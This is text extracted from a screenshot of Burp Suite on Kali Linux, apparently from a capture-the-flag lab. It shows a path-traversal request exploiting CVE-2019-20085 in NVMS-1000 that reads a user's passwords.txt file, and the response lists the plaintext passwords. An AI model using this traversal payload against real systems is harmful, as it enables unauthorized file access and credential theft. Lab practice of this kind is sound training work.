 1 2 3 4
10.10.14.14
16:21
NVMS-1000
CVE-2019-20085 : TVT NV
(root㉿kali)-
# burpsuite
Your JRE appears
Burp has not bee
10.10.10.184/Pages/login.htm
127
Kali Linux Kali Tools Kali Docs Kali Forums Kali N
File System
Home
NVMS-10
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < >
Target: http://10.10.10.184 HTTP/1
Request
Pretty Raw Hex \n
1 GET
/../../../../../../../../../../../../users/nathan/des
ktop/passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 If-Modified-Since: 0
8 Authorization: Basic YWRtaW46YW1kaW4=
9 Origin: http://10.10.10.184
10 Connection: close
11 Referer: http://10.10.10.184/Pages/login.htm
12 Cookie: dataPort=6063
13
14
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 4
Done
253 bytes | 98 millis
[0] 0:openvpn 1:zsh- 2:java*
eth0: 10.0.2.15/24 tun0: 10.10.14.14/23 "kali" 16:21 25-Sep-23